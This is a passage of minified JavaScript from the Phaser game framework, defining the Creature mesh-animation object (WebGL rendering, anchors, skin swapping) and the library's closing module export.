0===a&&(a=!1),this.type=W.CREATURE,t.cache.checkJSONKey(r)){var o=t.cache.getJSON(r,!0);if(this._creature=new Creature(o,a),this.animation=new CreatureAnimation(o,n,a),this.manager=new CreatureManager(this._creature),this.timeDelta=.05,"string"==typeof s)var h=new PIXI.Texture(t.cache.getBaseTexture(s));else h=s;this.texture=h,PIXI.DisplayObjectContainer.call(this),this.dirty=!0,this.blendMode=PIXI.blendModes.NORMAL,this.creatureBoundsMin=new W.Point,this.creatureBoundsMax=new W.Point;var l=this.manager.target_creature;this.vertices=new Float32Array(2*l.total_num_pts),this.uvs=new Float32Array(2*l.total_num_pts),this.indices=new Uint16Array(l.global_indices.length);for(var u=0;u<this.indices.length;u++)this.indices[u]=l.global_indices[u];this.colors=new Float32Array(4*l.total_num_pts);for(var c=0;c<this.colors.length;c++)this.colors[c]=1;this.updateRenderData(l.global_pts,l.global_uvs),this.manager.AddAnimation(this.animation),this.manager.SetActiveAnimationName(n,!1),W.Component.Core.init.call(this,t,e,i),this.data.tint=16777215,this.data.alpha=1}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Creature.prototype.constructor=W.Creature,W.Component.Core.install.call(W.Creature.prototype,["Angle","AutoCull","BringToTop","Destroy","FixedToCamera","LifeSpan","Reset","InputEnabled"]),W.Creature.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Creature.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Creature.prototype.preUpdate=function(){return!!this.preUpdateInWorld()&&(this.manager.Update(this.timeDelta),this.updateData(),this.preUpdateCore())},W.Creature.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Creature.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.creatureShader),this._renderCreature(t),t.spriteBatch.start())},W.Creature.prototype._renderCreature=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.creatureShader;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),e.uniform3fv(r.tintColor,W.Color.hexToRGBArray(this.tint)),e.uniform1f(r.alpha,this.alpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.vertexAttribPointer(r.colorAttribute,4,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(e.TRIANGLES,this.indices.length,e.UNSIGNED_SHORT,0)},W.Creature.prototype.updateCreatureBounds=function(){var t=this.manager.target_creature;t.ComputeBoundaryMinMax(),this.creatureBoundsMin.set(t.boundary_min[0],-t.boundary_min[1]),this.creatureBoundsMax.set(t.boundary_max[0],-t.boundary_max[1]),this.worldTransform.apply(this.creatureBoundsMin,this.creatureBoundsMin),this.worldTransform.apply(this.creatureBoundsMax,this.creatureBoundsMax)},W.Creature.prototype.updateData=function(){var t=this.manager.target_creature,e=t.render_pts,i=t.global_uvs;this.updateRenderData(e,i),this.updateCreatureBounds(),this.dirty=!0},W.Creature.prototype.updateRenderData=function(t,e){for(var i=this.manager.target_creature,s=0,r=0,n=0,a=0;a<i.total_num_pts;a++)this.vertices[n]=t[s],this.vertices[n+1]=-t[s+1],this.uvs[r]=e[r],this.uvs[r+1]=e[r+1],s+=3,r+=2,n+=2;var o=i.render_composition.getRegionsMap();for(var h in o){var l=o[h],u=l.getStartPtIndex(),c=l.getEndPtIndex()+1,d=.01*l.opacity;for(a=4*u;a<=4*c;a++)this.colors[a]=d}},W.Creature.prototype.setAnimation=function(t){this.data.anchorY=null,this.data.anchorX=null,this.data.animation=t,this.manager.SetActiveAnimationName(t,!0)},W.Creature.prototype.setAnimationPlaySpeed=function(t){t&&(this.timeDelta=t)},W.Creature.prototype.play=function(t){void 0===t&&(t=!1),this.loop=t,this.manager.SetIsPlaying(!0),this.manager.RunAtTime(0)},W.Creature.prototype.stop=function(){this.manager.SetIsPlaying(!1)},Object.defineProperty(W.Creature.prototype,"isPlaying",{get:function(){return this.manager.GetIsPlaying()},set:function(t){this.manager.SetIsPlaying(t)}}),Object.defineProperty(W.Creature.prototype,"loop",{get:function(){return this.manager.should_loop},set:function(t){this.manager.SetShouldLoop(t)}}),Object.defineProperty(W.Creature.prototype,"height",{get:function(){return this.data.height},set:function(t){var e=this.manager.target_creature,i=this.data.width?this.data.width:0,s=e.GetPixelScaling(i,t);this.scale.set(s[0],s[1]),this.data.height=t}}),Object.defineProperty(W.Creature.prototype,"width",{get:function(){return this.data.width},set:function(t){var e=this.manager.target_creature,i=this.data.height?this.data.height:0,s=e.GetPixelScaling(t,i);this.scale.set(s[0],s[1]),this.data.width=t}}),Object.defineProperty(W.Creature.prototype,"anchorX",{get:function(){return this.data.anchorX},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorX){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorX&&(e.SetAnchorPoint(-this.data.anchorX,null,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(t,null,this.data.animation),this.play(!0),this.data.anchorX=t}}}),Object.defineProperty(W.Creature.prototype,"anchorY",{get:function(){return this.data.anchorY},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorY){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorY&&(e.SetAnchorPoint(null,-this.data.anchorY,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(null,t,this.data.animation),this.play(!0),this.data.anchorY=t}}}),Object.defineProperty(W.Creature.prototype,"tint",{get:function(){return this.data.tint},set:function(t){this.data.tint=t}}),Object.defineProperty(W.Creature.prototype,"alpha",{get:function(){return this.data.alpha},set:function(t){this.data.alpha=t}}),W.Creature.prototype.setAnchorPointEnabled=function(t){this.manager.target_creature.SetAnchorPointEnabled(t)},W.Creature.prototype.createAllAnimations=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0);this.manager.CreateAllAnimations(e)}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype.setMetaData=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0),i=CreatureModuleUtils.BuildCreatureMetaData(e);this._creature.SetMetaData(i)}else console.warn("Phaser.Creature: Invalid meta key given. Not found in Phaser.Cache")},W.Creature.prototype.enableSkinSwap=function(t,e){var i=this.manager.target_creature;if(null!==i.creature_meta_data){i.EnableSkinSwap(t,e),this.indices=new Uint16Array(i.final_skin_swap_indices.length);for(var s=0;s<this.indices.length;s++)this.indices[s]=i.final_skin_swap_indices[s]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.disableSkinSwap=function(){var t=this.manager.target_creature;if(null!==t.creature_meta_data){t.DisableSkinSwap(),this.indices=new Uint16Array(t.global_indices.length);for(var e=0;e<this.indices.length;e++)this.indices[e]=t.global_indices[e]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.setActiveItemSwap=function(t,e){this.manager.target_creature.active_uv_swap_actions[t]=e},W.Creature.prototype.removeActiveItemSwap=function(t){delete this.manager.target_creature.active_uv_swap_actions[t]},void 0===PIXI.blendModes&&(PIXI.blendModes=W.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=W.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new W.Matrix),PIXI.TextureSilentFail=!0,PIXI.canUseNewCanvasBlendModes=function(){return W.Device.canUseMultiply},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=W),exports.Phaser=W):"undefined"!=typeof define&&define.amd?define("Phaser",t.Phaser=W):t.Phaser=W,W}.call(this);